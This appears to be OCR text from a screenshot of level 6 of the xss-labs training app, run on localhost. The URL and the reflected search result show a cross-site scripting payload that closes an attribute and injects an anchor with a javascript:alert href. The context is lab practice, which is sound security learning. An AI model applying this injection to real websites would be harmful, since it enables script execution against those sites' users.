 127.0.0.1/xss-labs-master/level6.php?keyword=">+<a+href%3Dja
70%
上路 常用网址 JD 京东商城
欢迎来到level6
没有找到和"> <a href=javascript:alert('xss') > xss</a>相关的结果.
xss"> 搜索
now you're here. Let's go!
IMPORT SELECT WEAR SHOP IMPORT SELECT WEAR SHOP
LEVEL6 LEVEL6
ver2.0 :
payload的长度:45